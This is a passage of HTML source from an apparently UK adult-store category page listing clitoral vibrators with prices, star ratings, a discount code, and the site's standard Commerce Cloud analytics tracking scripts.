      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2029305NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Red Hot Romance 10 Function Bullet"
        aria-label="Quick View for Red Hot Romance 10 Function Bullet">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/red-hot-romance-10-function-bullet/2029305NO_SIZE.html">Red Hot Romance 10 Function Bullet</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/red-hot-romance-10-function-bullet/2029305NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="18.0">
        
        $ 18.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.9 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/red-hot-romance-10-function-bullet/2029305NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2029305NO_SIZE-ada-star-ratings-text">4.9 out of 5 star rating</span>
        
          <div aria-labelledby="2029305NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2029305NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2029305NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2029305NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2029305NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            19 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2029305NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Red Hot Romance 10 Function Bullet"
        aria-label="Quick View for Red Hot Romance 10 Function Bullet">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2006388NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2006388NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2006388NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2006388NO_SIZE&quot;,&quot;name&quot;:&quot;Pin Point Vibrator&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;clit-stim&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Clitoral Vibrator&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="13526c0ea71f359597bf454c61" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/clit-stim/pin-point-vibrator/2006388NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw41c5ff03/images/2006388/2006388_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Pin Point Vibrator"
      title="Pin Point Vibrator"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw765cdc2c/images/2006388/2006388_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Pin Point Vibrator"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006388NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Pin Point Vibrator"
        aria-label="Quick View for Pin Point Vibrator">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/clit-stim/pin-point-vibrator/2006388NO_SIZE.html">Pin Point Vibrator</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/clit-stim/pin-point-vibrator/2006388NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="42.0">
        
        $ 42.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.1 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/clit-stim/pin-point-vibrator/2006388NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.1 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2006388NO_SIZE-ada-star-ratings-text">4.1 out of 5 star rating</span>
        
          <div aria-labelledby="2006388NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006388NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006388NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006388NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006388NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            44 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006388NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Pin Point Vibrator"
        aria-label="Quick View for Pin Point Vibrator">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2000007NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2000007NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2000007NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2000007NO_SIZE&quot;,&quot;name&quot;:&quot;Slender Vibrator&quot;,&quot;price&quot;:23,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;clit-stim&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Clitoral Vibrator&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="4c4a1798b6d7ade395eed01d2f" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/clit-stim/slender-vibrator/2000007NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc567b960/images/2000007/2000007_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Slender Vibrator"
      title="Slender Vibrator"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw29a3b558/images/2000007/2000007_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Slender Vibrator"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2000007NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Slender Vibrator"
        aria-label="Quick View for Slender Vibrator">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/clit-stim/slender-vibrator/2000007NO_SIZE.html">Slender Vibrator</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/clit-stim/slender-vibrator/2000007NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="23.0">
        
        $ 23.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=PRETOYBUNDLE">
          
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/clit-stim/slender-vibrator/2000007NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2000007NO_SIZE-ada-star-ratings-text">4 out of 5 star rating</span>
        
          <div aria-labelledby="2000007NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000007NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000007NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000007NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000007NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            109 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2000007NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Slender Vibrator"
        aria-label="Quick View for Slender Vibrator">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2028438NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2028438NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2028438NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2028438NO_SIZE&quot;,&quot;name&quot;:&quot;My Viv Pebble&quot;,&quot;price&quot;:23,&quot;brand&quot;:&quot;My Viv&quot;,&quot;category&quot;:&quot;sex-toy-shop-by-category-clitoral-vibrators&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;My Viv&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Clitoral Vibrator&quot;,&quot;dimension11&quot;:&quot;&quot;}">
  <!-- dwMarker="product" dwContentID="6d37aade85a3cfa937bd4ea882" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/my-viv-pebble/2028438NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf38dcc12/images/2028438/myvivpebblelilac-no-colour-nosize--2028438-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="My Viv Pebble"
      title="My Viv Pebble"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1e6bc06c/images/2028438/myvivpebblelilac-no-colour-nosize--2028438-detail4-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="My Viv Pebble"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2028438NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for My Viv Pebble"
        aria-label="Quick View for My Viv Pebble">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/my-viv-pebble/2028438NO_SIZE.html">My Viv Pebble</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/my-viv-pebble/2028438NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="23.0">
        
        $ 23.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">3.5 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/my-viv-pebble/2028438NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="3.5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2028438NO_SIZE-ada-star-ratings-text">3.5 out of 5 star rating</span>
        
          <div aria-labelledby="2028438NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028438NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028438NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028438NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028438NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            231 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2028438NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for My Viv Pebble"
        aria-label="Quick View for My Viv Pebble">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2028450NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
